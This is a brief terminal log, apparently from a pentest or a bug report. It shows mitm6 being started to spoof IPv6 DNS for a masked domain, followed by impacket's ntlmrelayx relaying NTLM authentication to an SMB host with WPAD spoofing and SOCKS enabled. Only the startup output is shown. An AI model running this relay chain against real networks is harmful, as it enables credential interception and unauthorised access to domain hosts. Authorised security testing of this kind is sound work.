 (mitm6-venv) ┌─[alvarorugu7@parrot]─[/opt/mitm6]
└──╼ $sudo mitm6 -d grupo.xxxxxx.com 2>/dev/null
Starting mitm6 using the following configuration:
Primary adapter: ens33 [00:0c:29:b1:bd:e4]
IPv4 address: 192.168.1.161
IPv6 address: fe80::9ff2:609:1fd0:6b31
DNS local search domain: grupo.xxxxxx.com
DNS allowlist: grupo.xxxxxx.com
(impacket-env) ┌─[alvarorugu7@parrot]─[/opt/impacket/examples]
└──╼ $sudo ntlmrelayx.py -6 -wh 192.168.100.141 -t smb://192.168.100.12 -socks -smb2support -debug
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.11/dist-packages/impacket
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..